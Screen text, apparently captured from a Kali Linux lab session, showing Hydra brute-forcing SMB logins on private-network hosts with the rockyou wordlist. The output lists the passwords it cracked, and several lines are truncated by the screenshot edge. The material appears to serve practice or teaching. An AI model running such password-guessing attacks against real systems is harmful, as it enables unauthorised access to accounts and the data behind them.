 [DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l
[DATA] attacking smb://192.168.100.55:445/
[445][smb] host: 192.168.100.55   login: mary   password: hotmama
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-
root@kali:~# hydra -l admin -P /root/Desktop/rockyou.txt 192.168.100.50
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-
[INFO] Reduced number of tasks to 1 (smb does not like parallel connect
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l
[DATA] attacking smb://192.168.100.50:445/
[445][smb] host: 192.168.100.50   login: admin   password: superman
1 of 1 target successfully completed, 1 valid password found